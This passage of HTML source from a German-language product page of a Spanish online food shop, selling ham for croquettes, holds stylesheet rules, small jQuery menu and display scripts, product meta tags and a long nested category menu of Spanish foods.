        font-size: 28px;
        line-height: 30px;
    }
    body#product .product-prices .product-discount span.regular-price {
        font-size: 20px;
        margin-left: 0;
        text-decoration-thickness: 2px;
    }
 
    body#product .an_stickyAddToCart-content {
        display: none;
    }
    body#product .product-prices .product-weight-new b {
        font-size: 23px;
        line-height: 25px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart:disabled {
        opacity: 1;
        background: #FF8077;
    }
    body#product .product-prices span#product-availability.sinstock {
        color: #ff0000;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix {
        display: flex;
        justify-content: flex-end;
        width: 50%
    }
    body#product .product-information .product-actions .quantity_availability .add {
        width: 100%;
    }
    body#product .product-information .product-actions input#quantity_wanted {
        min-width: auto;
        background: #fff;
        border: 2px solid #000;
        padding: 0;
        text-align: center;
        font-weight: bold;
    }
    body#product #wrapper {
        padding-top: 0;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix span.control-label {
        width: auto;
        padding-right: 5px;
        position: relative;
        top: 10px;
        font-size: 15px;
        font-weight: bold;
    }
    body#product footer#footer {
        padding-bottom: 130px;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix .qty {
        width: auto;
        margin-right: 10px;
    }
    body#product .product-information .product-actions .product-add-to-cart p.nombre_producto {
        margin-bottom: 2px;
        font-weight: bold;
        width: 50%;
        float: left;
    }
    body#product iframe#launcher {
        bottom: 130px !important;
    }
    body#product div._t57f0l {
        margin-bottom: 130px !important;
    }
    body#product .product-information .product-actions .product-add-to-cart {
        margin-top: 0;
        margin-bottom: 0;
    }
    
    body#product .product-information .product-actions .quantity_availability {
        width: 100%;
        display: block;
        margin-top: 5px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart {
        width: 100%;
        margin-right: 0;
        padding: 4px 0;
        text-transform: uppercase;
        background: #ff0000;
        font-size:22px;
        font-weight:bold;
    }
    body#product .product-information .product-additional-info {
        margin-bottom: 0;
        border: 0;
        padding-bottom: 0;
    }
    body#product .product-prices .tax-shipping-delivery-label {
        display: none;
    }
    body#product .product-prices .product-price.h5 {
        width: 40%;
        float: left;
    }
    body#product .product-prices {
        width: 100%;
    }
    body#product .product-prices .product-price.h5 span.price {
        color: #ff0002;
    }
    body#product .product-prices .product-weight-new {
        float: left;
        width: 30%;
        text-align: right;
    }
    body#product .product-prices span#product-availability {
        width: 30%;
        float: right;
        text-align: right;
        font-weight: bold;
        font-size: 23px;
        color: #27C433;
        line-height: 25px;
    }
    body#product .breadcrumb li, body#category .breadcrumb li{
        font-size: 14px;
        line-height: 13px;
        font-weight:bold;
    }
    body#product .breadcrumb {
        line-height: 16px;
    }
    body#product h1.product-name.h1 {
        font-size: 25px;
        line-height: 35px;
    }
    div#wld-desc-larga table.table {
        max-width: 100%;
        overflow: auto;
        display: block;
    }
    header#header {
        border-bottom: 0;
    }
    .page-category #search_filters .gs-filtrado .facet .facet-label {
        margin-bottom: 3px;
    }
    .page-category #category-top {
        background: #fff;
    }
    body .breadcrumb-wrapper {
        background-color: #fff;
        text-align: center;
    }
    body .breadcrumb-wrapper li:after {
        margin: 0 1px;
    }
    body#category .content_scene_cat .content_scene_cat_bg {
        padding: 0;
    }
    body#category .content_scene_cat p {
        margin-left: 0;
        margin-right: 0;
        padding-right: 0;
    }
    body#category .cat_desc {
        padding-left: 15px;
        padding-right: 15px;
    }
    body#category .content_scene_cat {
        margin-top: 0;
        box-shadow: none;
    }
    body#category div#js-product-list .product-prices-block span.price, body#category div#js-product-list .product-prices-block .product-weight-new {
        width: 50%;
        float: left;
    }
    body#category div#js-product-list .product-prices-block {
        display: flex;
        width: 100%;
        margin: 5px 0px;
    }
 
    .mobile-lang-and-cur {
        display: none;
    }
    .scroll-lock {
        overflow-y: scroll !important;
    }
  
}
</style>

<script defer>
    function level1(id_category){
        if($(".submenu.category"+id_category+".level1").hasClass("showSubmenu")){
            $(".submenu.category"+id_category+".level1").removeClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").removeClass('rotateArrow');
        }//if
        else{
            $(".submenu.level1,.submenu.level2,.submenu.level3").removeClass('showSubmenu'); 
            $(".level1 > p > span, .level2 > p > span,.level3 > p > span").removeClass('rotateArrow');
            $(".submenu.category"+id_category+".level1").addClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").addClass('rotateArrow');
        }//else
    }//level1
    function level2(id_category){
        // console.log("level 2 head idcat: "+ id_category)
        $(".submenu.category"+id_category).toggleClass('showSubmenu')
        $(".submenu > .category"+id_category+" > p > .imgflecha").toggleClass('rotateArrow');

    }//level
</script>
<script>

const isiPhone = /iPhone/.test(navigator.userAgent);
$(document).ready(function(){
    if (isiPhone) {
        $('.postmenu').css('margin-bottom', '150px');
    }
})
</script>




<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
    $(document).ready(function(){
      $("div#buscador_mvl").click(function(){
        $(".row.vertical-center.header-top-wrapper").toggle();
      })
      function reloadOnOrientationChange() {
        console.log("RELOADDDD")
        setTimeout(function(){
            location.reload();
        },500)
      }

      $(window).on("orientationchange", reloadOnOrientationChange);
    })
</script>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            setTimeout(function() {
                let resul = $(".resultado").html();
                let productId = "1399";
                console.log("Product ID:", productId);
                console.log("Resultado:", resul);

                // Aseguramos que resul exista
                if (resul) {
                    // Convertimos el string en array de IDs, quitamos espacios
                    let ids = resul.split(',').map(id => id.trim());

                    // Verificamos si el productId está exactamente dentro del array
                    if (ids.includes(productId)) {
                        $(".pstb-wrp.pstbh_displayReassurance").show();
                    } else {
                        $(".pstb-wrp.pstbh_displayReassurance").hide();
                    }
                } else {
                    $(".pstb-wrp.pstbh_displayReassurance").hide();
                }

            }, 500);
        });
    </script>
        
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.gastronomicspain.com/de/spanischer-schinken/schinken-fuer-kroketten.html">
    <meta property="og:title" content="Schinken für Kroketten online kaufen | Sendungen nach Europa">
    <meta property="og:site_name" content="Gastronomic Spain Food Company S.L. CIF ESB44262293">
    <meta property="og:description" content="Kaufen Sie Ihren idealen Schinken, um die besten Schinkenkroketten der Welt zuzubereiten. Reserva Teruel Ham, 16 Monate gereift. 250gr. luftdicht verpackt.">
    <meta property="og:image" content="https://www.gastronomicspain.com/3974-large_default/schinken-fuer-kroketten.webp">
       <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="4.46">
    <meta property="product:price:currency" content="EUR">
            <meta property="product:weight:value" content="0.286000">
        <meta property="product:weight:units" content="kg">
    
        
              <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Titillium+Web:400,600&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/modules/an_theme/views/css/owl.carousel.min.css" type="text/css" media="screen">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/themes/huggestore/assets/cache/theme-6d62122161.css" type="text/css" media="all">

        
        
              <script type="text/javascript" defer src="https://www.gastronomicspain.com/themes/huggestore/assets/cache/bottom-0c9e4e2160.js" ></script>


        
    </head>
    <body id="product" class=" lang-de country-us currency-eur layout-full-width page-product tax-display-disabled product-id-1399 product-schinken-fur-kroketten product-id-category-11 product-id-manufacturer-4 product-id-supplier-4 product-available-for-order  mCustomScrollbar"   >
	
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe
	src="https://www.googletagmanager.com/ns.html?id=GTM-5SRBGTX9"
	height="0" width="0"
	style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	
	
	
	
                
            
        
        <main>
            
                            
            <div class="header-banner">
                <div class="top_banner_message">
                                                            
                                        
                                        <span style="display:none">US</span>
                    <span style="display:none">14</span>
                    <span style="display:none">33</span>
                    <a href="https://www.gastronomicspain.com/de/content/lieferungen-eu/">
                                            Gratis Versand nach  EE.UU. für Bestellungen über €
                                        </a>
                </div>
            </div>
            <header id="header" class=" container  header3">
                
                    

    
        <nav id="pc_menu_mod" class="header-nav tablet-h">
            <div class="pc">
                                                                 <div id="menu-icon">
                    <div>
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/menuPC_def.png" alt="Icono menu">
                    </div>
                </div>
                <div id="geoloc-ref" class="geoloc-ref" style="display: none">
                        <a class="ets_click_show" href="javascript:void(0)" >
        <i class="icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></i>
        <span class="text_content">EE.UU.</span>
            </a>


                    <script>
                        /* ETS GEO LOCATION CUSTOM >>> */
                        document.addEventListener('DOMContentLoaded', () => {
                            const etsLocTrigger = document.querySelector('#geoloc-ref > .ets_click_show'),
                                locTrigger = document.getElementById('identity-country-link');
                            if (!etsLocTrigger || !locTrigger || 'undefined' == typeof jQuery) {
                                return;
                            }
                            locTrigger.addEventListener('click', e => {
                                e.preventDefault();
                                jQuery(etsLocTrigger).trigger('click');
                            });
                        });
                        /* <<< ETS GEO LOCATION CUSTOM */
                    </script>
                </div>
                <div id="logo_pc">
                    <a href="/">
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/logoPC_def.png" alt="Logo GastronomicSpain">
                    </a>
                </div>
                <div id="buscador_pc" class="buscador_pc buscador_pc1" style="display:none;"
                        onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
                >
                    <input type="text">
                    <div>
                        <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono buscar">
                    </div>
                </div>
                <div class="header_parte_derecha">
                    <div id="cuenta_pc">
                        <a href="index.php?controller=invitado">
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/cuentaPC_def.png" alt="Icono usuario">
                        </a>
                    </div>
                    <div id="carrito_pc">
                        <a href="https://www.gastronomicspain.com/de/carrito">
                            <div class="total_to_pay"  style='display:none;'>
                                                            0€
                                                        </div>
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/carritoPC_def.png" alt="Icono carrito">
                            <div class="total_elements"  style='display:none;'>0</div>
                        </a>
                    </div>
                </div>

            </div>
            <div id="buscador_pc" class="buscador_pc buscador_pc2"
                onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
            >
                <input type="text">
                <div>
                    <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono lupa">
                </div>
            </div>
        </nav>
        <div class="container">
            <div class="amegamenu_mobile-modal">
                <div id="mobile_top_menu_wrapper" class="row" data-level="0">
                    <div class="mobile-menu-header">
                        <div class="megamenu_mobile-btn-close">
                            <span>Kategorien</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px">
                                <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                            </svg>
                        </div>
                    </div>
                    <div class="premenu">
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/de/ausverkauf/" style="text-transform: uppercase; color: white; font-weight: bold;">Ausverkauf</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/de/neuheiten/" style="text-transform: uppercase; color: white; font-weight: bold;">Neuheiten</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/de/zero-waste/" style="color: white;    font-weight: bold;">ZERO WASTE</a>
                        </div>
                 
                                            </div>
                    <div class="js-top-menu-bottom">
                                                <div class='menuCatMVL'><div class='category40 level1'><p onclick="level1(40)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/40_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/weihnachten/">Weihnachten</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category40 level1'><div class='category135 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/spanisches-weihnachtsessen/">Weihnachtsessen</a></p></div><div class='category90 level2'><p onclick="level2(90)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/spanischer-weihnachtssuessigkeiten/">Weihnachtssüssigkeiten</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category90 level2'><div class='category91 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/polvorones-und-mantecados/">Polvorones + mantecados</a></p></div><div class='category92 level3'><p onclick="level2(92)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/spanischer-nougat/">Spanischer nougat</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category92 level3'><div class='category128 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/jijona-nougat-weiche-mandel-nougat/">Jijona nougat - weicher nougat</a></p></div><div class='category129 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/alicante-nougat-weisser-nougat/">Alicante nougat - weisser nougat</a></p></div><div class='category130 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/geroestete-eigelb-nougat/">Geröstete eigelb-nougat</a></p></div><div class='category131 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/nougat-von-suchard/">Nougat von suchard</a></p></div><div class='category133 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/nougat-ohne-zucker/">Nougat ohne zucker</a></p></div><div class='category132 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/weitere-arten-von-nougat/">Weitere arten von nougat</a></p></div></div></div><div class='category101 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/marzipanfiguren/">Marzipanfiguren</a></p></div><div class='category127 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/andere-spanische-weihnachtsdesserts/">Andere weihnachtsdesserts</a></p></div></div></div></div></div><div class='category11 level1'><p onclick="level1(11)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/11_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/spanischer-schinken/">Spanischer schinken</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category11 level1'><div class='category70 level2'><p onclick="level2(70)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/iberico-schinken/">Iberico schinken</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category70 level2'><div class='category71 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/cebo-iberico-schinken/">Iberico Cebo Schinken</a></p></div><div class='category72 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/bellota-schinken/">Bellota schinken</a></p></div><div class='category73 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/pata-negra-schinken/">Pata negra schinken</a></p></div></div></div><div class='category75 level2'><p onclick="level2(75)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/serrano-schinken/">Serrano schinken</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category75 level2'><div class='category93 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/teruel-schinken/">Teruel schinken</a></p></div><div class='category257 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/trevelez-schinken/">Trevelez Schinken</a></p></div><div class='category258 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/alpujarra-schinken/">Alpujarra Schinken</a></p></div></div></div><div class='category80 level2'><p onclick="level2(80)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/schweineschulter/">Schweineschulter</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category80 level2'><div class='category74 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/iberico-schweineschulter/">Iberico schweineschulter</a></p></div><div class='category81 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/serrano-vorderschinken/">Serrano vorderschinken</a></p></div></div></div></div></div><div class='category10 level1'><p onclick="level1(10)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/10_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/spanische-wurst/">Spanische wurst</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category10 level1'><div class='category41 level2'><p onclick="level2(41)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/chorizo-wuerste/">Chorizo würste</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category41 level2'><div class='category78 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/spanische-chorizo/">Spanische chorizo</a></p></div><div class='category79 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/iberische-chorizo/">Iberische chorizo</a></p></div></div></div><div class='category43 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/salchichon-und-longaniza-salami/">Salchichon</a></p></div><div class='category42 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/blutwurst/">Blutwurst</a></p></div><div class='category34 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/bauchspeck-cecina/">Bauchspeck und cecina</a></p></div><div class='category44 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/schweinelende/">Schweinelende</a></p></div><div class='category125 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/sobrasada-aus-mallorca/">Sobrasada aus mallorca</a></p></div></div></div><div class='category33 level1'><p onclick="level1(33)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/33_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/kaese/">Käse</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category33 level1'><div class='category126 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/manchego-kaese/">Manchego-käse</a></p></div><div class='category266 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/weichkaese-und-halbgereifter-kaese/">Weichkäse und halbgereifter Käse</a></p></div><div class='category267 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/gereifter-kaese/">Gereifter käse</a></p></div><div class='category268 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/hartkaese/">Hartkäse</a></p></div><div class='category269 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/schafs-und-ziegenkaese/">Schafs- und ziegenkäse</a></p></div><div class='category270 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/kase-spezialitaten/">Käse Spezialitäten</a></p></div><div class='category271 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/torta-del-casar-kaese/">Torta del Casar Käse</a></p></div></div></div><div class='category5 level1'><p onclick="level1(5)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/5_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/spanische-vorspeisen/">Vorspeisen</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category5 level1'><div class='category32 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/spanische-oliven/">Spanische Oliven</a></p></div><div class='category272 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/essiggurken-und-sauergemuese/">Essiggurken und Sauergemüse</a></p></div><div class='category35 level2'><p onclick="level2(35)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/snacks/">Snacks</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category35 level2'><div class='category276 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/knusprige-snacks/">Knusprige Snacks</a></p></div><div class='category260 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/scharfe-chips/">Scharfe Chips</a></p></div><div class='category273 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/kartoffelchips/">Kartoffelchips</a></p></div><div class='category274 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/sonnenblumenkerne/">Sonnenblumenkerne</a></p></div><div class='category275 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/nuss-und-snack-mix/">Nuss und Snack Mix</a></p></div></div></div><div class='category246 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/nuesse/">Nüsse</a></p></div><div class='category247 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/spanisch-brot/">Spanisch Brot</a></p></div></div></div><div class='category36 level1'><p onclick="level1(36)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/36_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/aus-dem-meer/">Aus dem meer</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category36 level1'><div class='category82 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/mejillones-en-lata/">Miesmuscheln in dosen</a></p></div><div class='category83 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/surimi/">Surimi</a></p></div><div class='category84 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/anchovis-und-boquerones/">Anchovis und boquerones</a></p></div><div class='category85 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/tintenfisch-tentakel/">Calamares y pulpo</a></p></div><div class='category86 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/gesalzener-fisch/">Gesalzener fisch</a></p></div><div class='category87 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/thunfisch-dose/">Thunfisch dose</a></p></div><div class='category88 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/sardinen-und-makrelen/">Sardinen und makrelen</a></p></div><div class='category89 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/herzmuscheln-und-venusmuscheln/">Herzmuscheln</a></p></div></div></div><div class='category31 level1'><p onclick="level1(31)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/31_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/-typische-speisen/">Typische speisen</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category31 level1'><div class='category9 level2'><p onclick="level2(9)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/hausmannskost/">Hausmannskost</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category9 level2'><div class='category277 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/eintopf/">Eintopf</a></p></div><div class='category278 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/fertiggerichte/">Fertiggerichte</a></p></div><div class='category279 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/paprikaschoten-gefuellt/">Paprikaschoten gefüllt</a></p></div></div></div><div class='category37 level2'><p onclick="level2(37)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/spanische-tapas/">Spanische tapas</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category37 level2'><div class='category280 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/spanische-tortillas-y-empanadillas/">Spanische tortillas y empanadillas</a></p></div><div class='category281 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/spanische-gazpacho-y-salmorejo/">Spanische Gazpacho y Salmorejo</a></p></div></div></div><div class='category45 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/pastete/">Pastete</a></p></div></div></div><div class='category255 level1'><p onclick="level1(255)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/255_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/reis-huelsenfruechten/">Reis und huelsenfruechten</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category255 level1'><div class='category14 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/reis/">Reis</a></p></div><div class='category47 level2'><p onclick="level2(47)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/huelsenfruechte/">Hülsenfrüchte</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category47 level2'><div class='category286 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/huelsenfruechte-trocken/">Hülsenfrüchte trocken</a></p></div><div class='category287 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/gekochte-huelsenfruechte/">Gekochte hülsenfrüchte</a></p></div></div></div></div></div><div class='category13 level1'><p onclick="level1(13)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/13_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/gemuese/">Gemüse</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category13 level1'><div class='category289 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/papikra/">Papikra</a></p></div><div class='category290 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/artischocken/">Artischocken</a></p></div><div class='category291 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/spargel/">Spargel</a></p></div><div class='category292 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/sonstiges-gemuese/">Sonstiges gemüse</a></p></div><div class='category293 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/fritadas-und-pistos/">Fritadas und Pistos</a></p></div><div class='category294 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/pilze/">Pilze</a></p></div></div></div><div class='category56 level1'><p onclick="level1(56)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/56_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/bruehe-und-nudeln/">Brühe und nudeln</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category56 level1'><div class='category288 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/bruehe/">Brühe</a></p></div><div class='category256 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/de/nudeln-und-pasta/">Nudeln und pasta</a></p></div></div></div><div class='category252 level1'><p onclick="level1(252)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/252_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/de/Spanische-suessigkeiten/">Süssigkeiten</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category252 level1'><div class='category295 level2'><p onclick="level2(295)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" 